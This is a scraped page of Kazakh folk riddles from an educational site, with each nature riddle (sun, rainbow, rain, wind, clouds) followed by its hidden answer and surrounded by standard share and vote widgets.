<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>17.05.2023</li>
                            <li><i class="fa fa-heart"></i>0</li>
                            <li><i class="fa fa-comments"></i>0</li>
                            <li><i class="fa fa-eye"></i>479</li>
                         <li><a  href="/puzzle/3841"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3841" style="width: 50px;float: right;text-align: center;"><a data-context_id="3841" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="1FOD5QpdMP" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_1FOD5QpdMP" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            1 ағаштың 12 бұтағы бар, әр бұтағында отыздан жапырағы бар, жапырақтың 1 жағы ақ, 1 жағы қара?                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3841" type="checkbox">
                                <label for="hd-3841">жауабы</label>
                                <div>
                                 Жыл, ай, күн мен түн<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>19.09.2021</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>0</li>
                            <li><i class="fa fa-eye"></i>1218</li>
                         <li><a  href="/puzzle/3817"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3817" style="width: 50px;float: right;text-align: center;"><a data-context_id="3817" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="XSxTRbFzYE" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_XSxTRbFzYE" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Аспандағы алып доп,<br />
Жарқырайды жарық боп                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3817" type="checkbox">
                                <label for="hd-3817">жауабы</label>
                                <div>
                                 Күн<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>19.09.2021</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>0</li>
                            <li><i class="fa fa-eye"></i>1098</li>
                         <li><a  href="/puzzle/3816"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3816" style="width: 50px;float: right;text-align: center;"><a data-context_id="3816" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="Dk_HfOXlC8" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_Dk_HfOXlC8" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Ағайынды бəрi:<br />
Шықса – көк,<br />
Түссе – сары.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3816" type="checkbox">
                                <label for="hd-3816">жауабы</label>
                                <div>
                                 Жапырақтар<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>09.08.2020</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>3</li>
                            <li><i class="fa fa-eye"></i>2157</li>
                         <li><a  href="/puzzle/3792"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3792" style="width: 50px;float: right;text-align: center;"><a data-context_id="3792" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="x3OSeY9lx6" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_x3OSeY9lx6" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Күндіз бар да, түнде жоқ,<br />
Онсыз өмір мүлде жоқ.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3792" type="checkbox">
                                <label for="hd-3792">жауабы</label>
                                <div>
                                 Күн<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>09.08.2020</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>2</li>
                            <li><i class="fa fa-eye"></i>2448</li>
                         <li><a  href="/puzzle/3784"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3784" style="width: 50px;float: right;text-align: center;"><a data-context_id="3784" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="hcA7nQhmkg" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_hcA7nQhmkg" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Ғажап көпір аспалы<br />
Айшықтап тұр аспанды.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3784" type="checkbox">
                                <label for="hd-3784">жауабы</label>
                                <div>
                                 Кемпірқосақ<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>09.08.2020</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>1451</li>
                         <li><a  href="/puzzle/3777"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3777" style="width: 50px;float: right;text-align: center;"><a data-context_id="3777" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="JVCNgDvlMO" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_JVCNgDvlMO" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Төбедегі сылдырмақ<br />
Төмен түсті құлдырап.<br />
Сылдыр-сылдыр сылдырмақ<br />
Сынып қалды сыңғырап.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3777" type="checkbox">
                                <label for="hd-3777">жауабы</label>
                                <div>
                                 Сүңгі<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>04.11.2019</li>
                            <li><i class="fa fa-heart"></i>0</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>3457</li>
                         <li><a  href="/puzzle/3692"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3692" style="width: 50px;float: right;text-align: center;"><a data-context_id="3692" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="EEVO8KzbTs" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_EEVO8KzbTs" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Көкте туып,<br />
Жерде өледі.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3692" type="checkbox">
                                <label for="hd-3692">жауабы</label>
                                <div>
                                 Жаңбыр<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>04.11.2019</li>
                            <li><i class="fa fa-heart"></i>0</li>
                            <li><i class="fa fa-comments"></i>2</li>
                            <li><i class="fa fa-eye"></i>1398</li>
                         <li><a  href="/puzzle/3691"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3691" style="width: 50px;float: right;text-align: center;"><a data-context_id="3691" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="dd6j0pY1mm" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_dd6j0pY1mm" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Бұлт ішінде бурыл ат кісінейді.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3691" type="checkbox">
                                <label for="hd-3691">жауабы</label>
                                <div>
                                 Күннің күркіреуі<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>26.10.2019</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>1515</li>
                         <li><a  href="/puzzle/3690"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3690" style="width: 50px;float: right;text-align: center;"><a data-context_id="3690" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="GFifYss_sK" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_GFifYss_sK" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Будақ түтін түсі аппақ,<br />
Көк жүзіне тұзақтап.<br />
Қойғандай-ақ жылжымай<br />
Тауды өбеді құшақтап.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3690" type="checkbox">
                                <label for="hd-3690">жауабы</label>
                                <div>
                                 Ақша бұлт<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>26.10.2019</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>1651</li>
                         <li><a  href="/puzzle/3689"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3689" style="width: 50px;float: right;text-align: center;"><a data-context_id="3689" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="oMwLFxpq5Z" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_oMwLFxpq5Z" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Бірде селбір жабағы,<br />
Бірде теңбіл жабағы.                         </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3689" type="checkbox">
                                <label for="hd-3689">жауабы</label>
                                <div>
                                 Бұлт<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>26.10.2019</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>3140</li>
                         <li><a  href="/puzzle/3688"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3688" style="width: 50px;float: right;text-align: center;"><a data-context_id="3688" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="_buUhLxGcO" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin__buUhLxGcO" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Аяғы жоқ, қолы жоқ,<br />
Жүретұғын жолы жоқ.<br />
Мінезі де жеңілтек,<br />
Тіл алмайтын бір тентек,<br />
Шөпшілердің шөбін шашты,<br />
Қалпағымды ала қашты.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3688" type="checkbox">
                                <label for="hd-3688">жауабы</label>
                                <div>
                                 Жел<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>30.09.2019</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>2</li>
                            <li><i class="fa fa-eye"></i>1817</li>
                         <li><a  href="/puzzle/3687"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3687" style="width: 50px;float: right;text-align: center;"><a data-context_id="3687" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="7IO2Zyr8dt" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_7IO2Zyr8dt" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Ақ шапанын үстінен<br />
Алты ай бойы шешпеді.<br />
Қара шапаны үстінен <br />
Алты ай бойы түспейді.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3687" type="checkbox">
                                <label for="hd-3687">жауабы</label>
                                <div>
                                 Қысқы ақ қар, жазғы қара жер<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>30.09.2019</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>1373</li>
                         <li><a  href="/puzzle/3686"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3686" style="width: 50px;float: right;text-align: center;"><a data-context_id="3686" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="7NkWdAygK6" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_7NkWdAygK6" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Бөркін ағай киеді ошырайтып.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3686" type="checkbox">
                                <label for="hd-3686">жауабы</label>
                                <div>
                                 Томарға түскен қар<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
